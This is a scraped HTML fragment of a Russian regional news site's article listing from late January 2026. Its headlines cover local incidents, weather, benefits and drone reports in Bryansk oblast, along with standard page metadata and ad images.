href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" title="Какие законы вступают в силу в феврале" rel="bookmark">Какие законы вступают в силу в феврале</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:55:13+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:55:13+03:00">12:55</time></div></header></article></div><div class="entry-row"><article id="post-208854" class="post-208854 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Афанасьевские морозы заглянули в Брянскую область","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1-1.jpg","dateCreated":"2026-01-30T12:34:25+00:00","datePublished":"2026-01-30T12:34:25+00:00","dateModified":"2026-01-30T12:34:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Афанасьевские морозы заглянули в Брянскую область" rel="bookmark">Афанасьевские морозы заглянули в Брянскую область</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:34:25+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:34:25+03:00">12:34</time></div></header></article></div><div class="entry-row"><article id="post-208851" class="post-208851 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89\/","headline":"Странным образом в Новозыбкове у женщины потерялся и нашелся телефон","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-18-46.jpg","dateCreated":"2026-01-30T12:19:41+00:00","datePublished":"2026-01-30T12:19:41+00:00","dateModified":"2026-01-30T12:19:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" title="Странным образом в Новозыбкове у женщины потерялся и нашелся телефон" rel="bookmark">Странным образом в Новозыбкове у женщины потерялся и нашелся телефон</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:19:41+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:19:41+03:00">12:19</time></div></header></article></div><div class="entry-row"><article id="post-208847" class="post-208847 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8\/","headline":"Жительница Климово Брянской области потеряла кошелек с крупной суммой денег","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_11-29-27.jpg","dateCreated":"2026-01-30T11:31:17+00:00","datePublished":"2026-01-30T11:31:17+00:00","dateModified":"2026-01-30T11:31:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" title="Жительница Климово Брянской области потеряла кошелек с крупной суммой денег" rel="bookmark">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:31:17+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:31:17+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-208845" class="post-208845 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166\/","headline":"В Брянской области за минувшие сутки потушен один пожар","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T11:23:08+00:00","datePublished":"2026-01-30T11:23:08+00:00","dateModified":"2026-01-30T11:23:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" title="В Брянской области за минувшие сутки потушен один пожар" rel="bookmark">В Брянской области за минувшие сутки потушен один пожар</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:23:08+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:23:08+03:00">11:23</time></div></header></article></div><div class="entry-row"><article id="post-208842" class="post-208842 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f\/","headline":"Немногим больше половины жителей Брянской области путешествуют по родному краю ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_11-07-39.jpg","dateCreated":"2026-01-30T11:12:09+00:00","datePublished":"2026-01-30T11:12:09+00:00","dateModified":"2026-01-30T11:12:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/" title="Немногим больше половины жителей Брянской области путешествуют по родному краю " rel="bookmark">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:12:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:12:09+03:00">11:12</time></div></header></article></div><div class="entry-row"><article id="post-208840" class="post-208840 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10\/","headline":"Семь украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:51+00:00","datePublished":"2026-01-30T08:14:51+00:00","dateModified":"2026-01-30T08:14:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" title="Семь украинских дронов сбиты над Брянской областью" rel="bookmark">Семь украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:51+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:51+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208838" class="post-208838 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81\/","headline":"Ночью атаковано село в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:09+00:00","datePublished":"2026-01-30T08:14:09+00:00","dateModified":"2026-01-30T08:14:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" title="Ночью атаковано село в Брянской области" rel="bookmark">Ночью атаковано село в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:09+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208832" class="post-208832 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5\/","headline":"Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260129_161558_283.jpg","dateCreated":"2026-01-29T16:21:02+00:00","datePublished":"2026-01-29T16:21:02+00:00","dateModified":"2026-01-29T16:21:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" title="Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района" rel="bookmark">Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:21:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:21:02+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208830" class="post-208830 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8\/","headline":"В Брянской области в результате атаки украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:14:00+00:00","datePublished":"2026-01-29T16:14:00+00:00","dateModified":"2026-01-29T16:14:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" title="В Брянской области в результате атаки украинского дрона ранен мужчина" rel="bookmark">В Брянской области в результате атаки украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:14:00+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:14:00+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208828" class="post-208828 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f\/","headline":"Новый размер выплат на детей с февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:12:56+00:00","datePublished":"2026-01-29T16:12:56+00:00","dateModified":"2026-01-29T16:12:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" title="Новый размер выплат на детей с февраля" rel="bookmark">Новый размер выплат на детей с февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:12:56+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:12:56+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208820" class="post-208820 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-59-48-копия-1.jpg","dateCreated":"2026-01-29T14:19:28+00:00","datePublished":"2026-01-29T14:19:28+00:00","dateModified":"2026-01-29T14:19:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб " rel="bookmark">Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:19:28+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:19:28+03:00">14:19</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
